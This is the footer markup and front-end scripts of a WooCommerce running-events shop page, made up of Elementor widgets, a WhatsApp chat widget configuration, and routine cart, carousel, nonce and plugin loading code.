				<div class="elementor-element elementor-element-0ab5894 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="0ab5894" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1024" height="67" src="https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-1024x67.png" class="attachment-large size-large wp-image-8544" alt="Payment-Options" srcset="https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-1024x67.png 1024w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-150x10.png 150w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-800x53.png 800w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-300x20.png 300w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-768x51.png 768w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-1536x101.png 1536w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-2048x135.png 2048w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-990x65.png 990w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-441x29.png 441w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
				<div class="elementor-element elementor-element-836e7f0 elementor-widget elementor-widget-text-editor" data-id="836e7f0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="elementor-element elementor-element-f15d3bb elementor-widget elementor-widget-text-editor" data-id="f15d3bb" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p><strong>Running Mad 2023 All Rights Reserved&nbsp;</strong><br></p>
</div>
</div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2a43006 elementor-section-content-bottom elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2a43006" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-1882e70" data-id="1882e70" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-77d7baf elementor-widget elementor-widget-heading" data-id="77d7baf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-small">BUILT AND DESIGNED BY</h6>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-50f6719" data-id="50f6719" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6a5eea2 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="6a5eea2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1024" height="197" src="https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-1024x197.png" class="attachment-large size-large wp-image-8543" alt="Launch-Pad--White-Long" srcset="https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-1024x197.png 1024w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-150x29.png 150w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-800x154.png 800w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-300x58.png 300w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-768x148.png 768w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-990x191.png 990w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-441x85.png 441w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long.png 1043w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-89ae47c" data-id="89ae47c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a6bffa elementor-widget elementor-widget-heading" data-id="2a6bffa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-small">HELP US MAKE RUNNING MAD BETTER</h6>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-4976bee" data-id="4976bee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-28f3dc1 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="28f3dc1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://g.page/r/CTzP1ZBiDrm_EAI/review">
							<img loading="lazy" width="1024" height="272" src="https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-1024x272.png" class="attachment-large size-large wp-image-9713" alt="Artboard 6" srcset="https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-1024x272.png 1024w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-150x40.png 150w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-800x212.png 800w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-300x80.png 300w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-768x204.png 768w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-1536x408.png 1536w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-2048x544.png 2048w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-990x263.png 990w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-441x117.png 441w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-76f1f36" data-id="76f1f36" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-673eb48 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="673eb48" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://uk.trustpilot.com/review/runningmad.co.uk">
							<img loading="lazy" width="1024" height="272" src="https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-1024x272.png" class="attachment-large size-large wp-image-9712" alt="Artboard 5" srcset="https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-1024x272.png 1024w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-150x40.png 150w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-800x212.png 800w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-300x80.png 300w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-768x204.png 768w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-1536x408.png 1536w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-2048x543.png 2048w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-990x263.png 990w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-441x117.png 441w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-bc0a18e elementor-widget elementor-widget-shortcode" data-id="bc0a18e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
            <div 
                class="elfsight-widget-whatsapp-chat elfsight-widget" 
                data-elfsight-whatsapp-chat-options="%7B%22facebookSubgoup%22%3Anull%2C%22whatsappSubgoup%22%3Anull%2C%22telegramSubgoup%22%3Anull%2C%22viberSubgoup%22%3Anull%2C%22rumbletalkSubgoup%22%3Anull%2C%22divider-1%22%3Anull%2C%22userAccessToken%22%3Anull%2C%22page%22%3Anull%2C%22phone%22%3A%22447950469279%22%2C%22link%22%3Anull%2C%22userAccessTokenBubbleSubgroup%22%3Anull%2C%22bubbleIcon%22%3A%22whatsapp-chat%22%2C%22bubbleText%22%3Anull%2C%22picture%22%3A%22library%22%2C%22pictureLibrary%22%3A%7B%22photo%22%3A%22https%3A%5C%2F%5C%2Fpbs.twimg.com%5C%2Fprofile_images%5C%2F951055655594545153%5C%2FF6eybr-i.jpg%22%7D%2C%22pictureCustom%22%3Anull%2C%22name%22%3A%22Running%20Mad%22%2C%22nameCaptionType%22%3A%22replyTime%22%2C%22nameCaptionReplyTime%22%3A%22Typically%20replies%20in%20minutes%22%2C%22nameCaptionCustom%22%3Anull%2C%22welcomeMessage%22%3A%22We%27re%20thrilled%20to%20have%20you%20here%21%20Get%20ready%20for%20great%20conversations%2C%20shared%20experiences%2C%20and%20lots%20of%20fun.%20Don%27t%20hesitate%20to%20jump%20in%20and%20make%20yourself%20at%20home.%20We%27re%20all%20friends%20here%21%20%3F%3F%3F%3F%3F%3F%3F%3F%22%2C%22buttonText%22%3A%22Go%20on%2C%20Press%20The%20Button%20and%20lets%20talk..%20You%20know%20you%20want%20to%21%22%2C%22buttonIconVisible%22%3Atrue%2C%22position%22%3A%22floating%22%2C%22align%22%3A%22right%22%2C%22whereToDisplayChat%22%3A%22allPages%22%2C%22excludedPages%22%3A%5B%5D%2C%22specificPages%22%3A%5B%5D%2C%22devicesToDisplay%22%3A%5B%22mobile%22%2C%22desktop%22%5D%2C%22showChatTo%22%3A%22allVisitors%22%2C%22displayDays%22%3A%5B0%2C1%2C2%2C3%2C4%2C5%2C6%5D%2C%22timeSchedule%22%3Afalse%2C%22displayStartTime%22%3A%2200%3A00%22%2C%22displayEndTime%22%3A%2200%3A00%22%2C%22timeZone%22%3A0%2C%22timeOnPage%22%3A0%2C%22timeOnSite%22%3A0%2C%22scrollPosition%22%3A0%2C%22exiIntent%22%3Afalse%2C%22notifications%22%3A%5B%22bubbleBadge%22%2C%22tabTitle%22%5D%2C%22headerBackgroundColor%22%3A%22rgb%289%2C%2094%2C%2084%29%22%2C%22buttonColor%22%3A%22rgb%2879%2C%20206%2C%2093%29%22%2C%22bubbleBackgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22bubbleIconColor%22%3A%22rgb%2879%2C%20206%2C%2093%29%22%2C%22windowBackgroundColor%22%3A%22rgb%28230%2C%20221%2C%20212%29%22%2C%22windowBackgroundPattern%22%3A%22https%3A%5C%2F%5C%2Felfsight.com%5C%2Fassets%5C%2Fchats%5C%2Fpatterns%5C%2Fwhatsapp.png%22%2C%22buttonBorderRadius%22%3A20%2C%22widgetId%22%3A%223%22%7D" 
                data-elfsight-whatsapp-chat-version="1.2.0"
                data-elfsight-widget-id="elfsight-whatsapp-chat-3">
            </div>
            </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	
	

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shoptimizer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<input type="hidden" id="commercekit_nonce" name="commercekit_nonce" value="7a47cc4257" /><input type="hidden" name="_wp_http_referer" value="/product-tag/family-fun-run/" /><script type="text/javascript">
/* <![CDATA[ */
document.addEventListener( 'DOMContentLoaded', function() {
	var cgkit_nonce_ustate = 0;
	var cgkit_nonce_cvalue = Cookies.get( 'commercekit-nonce-value' );
	var cgkit_nonce_cstate = Cookies.get( 'commercekit-nonce-state' );
	var cgkit_user_switched = 0;
	if ( cgkit_nonce_cvalue == '' || cgkit_nonce_cstate != cgkit_nonce_ustate || cgkit_user_switched == 1 ) {
		var timestamp = new Date().getTime();
		fetch( commercekit_ajs.ajax_url + '=commercekit_get_nonce&v=' + timestamp, {
			method: 'GET',
		} ).then( response => response.json() ).then( json => {
			if ( json.status == 1 ) {
				var twohrs = new Date( new Date().getTime() + 120 * 60 * 1000 );
				if ( window.Cookiebot ) { /* Cookiebot compatible */
					if ( window.Cookiebot.consent.preferences || window.Cookiebot.consent.statistics || window.Cookiebot.consent.marketing ) {
						Cookies.set( 'commercekit-nonce-value', json.nonce, { expires: twohrs } );
						Cookies.set( 'commercekit-nonce-state', json.state, { expires: twohrs } );
					} else {
						Cookies.remove( 'commercekit-nonce-value' );
						Cookies.remove( 'commercekit-nonce-state' );
					}
				} else {
					Cookies.set( 'commercekit-nonce-value', json.nonce, { expires: twohrs } );
					Cookies.set( 'commercekit-nonce-state', json.state, { expires: twohrs } );
				}
				cgkit_nonce_ustate = json.state;
				commercekit_update_nonce( json.nonce );
			}
		} );
	} else {
		commercekit_update_nonce( cgkit_nonce_cvalue );
	}
} );
function commercekit_update_nonce( nonce ) {
	var nonce_input = document.querySelector( '#commercekit_nonce' );
	if ( nonce_input ) {
		nonce_input.value = nonce;
	} else {
		document.body.insertAdjacentHTML( 'beforeend', '<input type="hidden" id="commercekit_nonce" name="commercekit_nonce" value="' + nonce + '" />' );
	}
	commercekit_ajs.ajax_nonce = 1;
	if ( typeof cgkit_update_order_bump_views == 'function' ) {
		cgkit_update_order_bump_views();
	}
}
/* ]]> */
</script>
	<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/runningmad.co.uk"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;family fun run&amp;rdquo;","@id":"https:\/\/runningmad.co.uk\/product-tag\/family-fun-run\/"}}]}</script><div id="couponwheel_notice"></div>
<script>
window.addEventListener('load',function() { window.couponwheel_notice.reload(); });
</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <script data-no-optimize="1">
                (function() {
                    window.notificationXArr = window.notificationXArr || [];
                    window.notificationXArr.push({"global":[],"active":["1"],"pressbar":[],"gdpr":[],"total":1,"rest":{"root":"https:\/\/runningmad.co.uk\/wp-json\/","namespace":"notificationx\/v1","nonce":"","omit_credentials":true},"assets":"https:\/\/runningmad.co.uk\/wp-content\/plugins\/notificationx\/assets\/public\/","is_pro":true,"gmt_offset":"0","lang":"en_GB","common_assets":"https:\/\/runningmad.co.uk\/wp-content\/plugins\/notificationx\/assets\/common\/","extra":{"is_singular":false,"query":{"product_tag":"family-fun-run"},"queried_id":589,"pid":8906},"localeData":false,"pro_assets":"https:\/\/runningmad.co.uk\/wp-content\/plugins\/notificationx-pro\/assets\/public\/"});
                })();
            </script>
            <script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.6" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"mm/dd/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-addons-validation-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"mm/dd/yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%s%v"};
//# sourceURL=woocommerce-addons-validation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=7.4.0" id="woocommerce-addons-validation-js"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"mm/dd/yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%s%v"};
//# sourceURL=woocommerce-addons-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=7.4.0" id="woocommerce-addons-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/commercegurus-commercekit/assets/js/js.cookie.min.js?ver=3.0.5" id="js-cookie-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/commercegurus-commercekit/assets/js/ajax-search.js?ver=2.4.3" id="commercekit-ajax-search-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/commercegurus-commercekit/assets/js/commercegurus-attribute-swatches.js?ver=2.4.3" id="commercekit-attribute-swatches-js-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/woocommerce-table-rate-shipping/assets/js/frontend-checkout.min.js?ver=3.5.1" id="woocommerce_shipping_table_rate_checkout-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.9.0" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
			
			document.querySelectorAll('.woocommerce-image__wrapper').forEach(carousel => {
		    const carouselInner = carousel.querySelector('.shoptimizer-plp-image-wrapper');
		    const dots = carousel.querySelectorAll('.shoptimizer-plp-carousel--dot');
		    const carouselContainer = carousel.querySelector('.shoptimizer-plp-carousel-container');

		    // Check if the carousel container exists
		    if (carouselContainer) {
		        function updateDots() {
		            const scrollLeft = carouselContainer.scrollLeft;
		            const viewportWidth = carouselContainer.clientWidth;
		            const index = Math.round(scrollLeft / viewportWidth);

		            dots.forEach((dot, i) => {
		                dot.classList.toggle('active', i === index);
		            });
		        }

		        let isScrolling;
		        carouselContainer.addEventListener('scroll', () => {
		            clearTimeout(isScrolling);
		            isScrolling = setTimeout(() => {
		                updateDots();
		            }, 50);
		        });

		        // Initialize the dots
		        updateDots();
		    } else {
		        console.warn('Carousel container not found:', carousel);
		    }
		});

		

				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						if ( ! $( 'body' ).hasClass( 'elementor-editor-active' ) ) {
							$( 'body' ).addClass( 'drawer-open' );
							$( '#shoptimizerCartDrawer').focus();
						}
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.shoptimizer-cart' );
						if ( event.target.classList.contains( 'shoptimizer-cart' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							var is_shortcode = event.target.closest( '.shoptimizer-cart-shortcode' );
							if ( is_header || is_shortcode ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
								document.getElementById('shoptimizerCartDrawer').focus();
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );

				// Mini Cart Ajax state.
				document.addEventListener( 'DOMContentLoaded', function() {
				    document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );

				;
				( function( $ ) {
					'use strict';

				    var events_to_monitor = [
				        'wc-ajax=get_refreshed_fragments',
				        'wc-ajax=remove_from_cart',
				    ];

				    function handle_mini_cart_ajax_events( settings, show_loading ) {
				        if ( events_to_monitor.some( function( event ) {
				            return settings.url.indexOf( event ) !== -1;
				        })) {
				            if ( show_loading ) {
				                $( '#ajax-loading' ).css( 'display', 'block' );
				            } else {
				                $( '#ajax-loading' ).css( 'display', 'none' );
				            }
				        }
				    }

				    events_to_monitor.forEach( function( event ) {
				        $( document ).ajaxSend( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, true ); 
				        });
				        $( document ).ajaxComplete( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, false );
				        });
				    });
				    
				// Close anon function.
				}( jQuery ) );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		
//# sourceURL=shoptimizer-main-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/themes/shoptimizer/assets/js/sv-hover-intent.min.js?ver=1.0.0" id="shoptimizer-hover-intent-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":767,"lg":1024,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":766,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1023,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.33.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/runningmad.co.uk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/runningmad.co.uk\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/runningmad.co.uk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e5f51b030a"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"viewport_mobile":766,"viewport_tablet":1023,"active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","woocommerce_notices_elements":[]},"post":{"id":0,"title":"family fun run Archives - Running Mad","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" id="automatewoo-referrals-js-extra">
/* <![CDATA[ */
var automatewooReferralsLocalizeScript = {"is_link_based":"1","link_param":"awref","cookie_expires":"365"};
//# sourceURL=automatewoo-referrals-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/automatewoo-referrals/assets/js/min/automatewoo-referrals.min.js?ver=2.8.0" id="automatewoo-referrals-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/couponwheel/assets/dialog_trigger.js?ver=1711313281" id="couponwheel-dialog-trigger-js"></script>
<script type="text/javascript" id="couponwheel-js-extra">
/* <![CDATA[ */
var couponwheel_notice_translations = {"h":"h","m":"m","s":"s"};
//# sourceURL=couponwheel-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="couponwheel-js-before">
/* <![CDATA[ */
var couponwheel_ajaxurl = 'https://runningmad.co.uk/wp-admin/admin-ajax.php';var couponwheel_page_id = '8906';var couponwheel_post_is_single = '0';var couponwheel_locale = 'en';var couponwheel_order_received = '0';
//# sourceURL=couponwheel-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/couponwheel/assets/couponwheel.js?ver=1711313281" id="couponwheel-js"></script>
